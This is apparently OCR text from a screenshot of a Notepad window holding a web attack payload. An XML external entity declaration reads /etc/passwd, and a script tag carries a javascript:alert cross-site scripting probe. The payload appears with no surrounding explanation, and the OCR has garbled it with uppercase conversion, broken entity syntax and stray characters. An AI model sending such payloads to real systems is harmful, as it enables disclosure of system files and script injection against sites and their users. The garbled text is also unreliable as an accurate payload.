 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD
>]><FOO>XXE;</FOO>0><SCRIPT>¥Xe2¥X80¥X87JAVASCRIPT:ALERT1)</SCRIPT>
Ln 1, Col 178 100% Windows (CRLF) UTF-8
de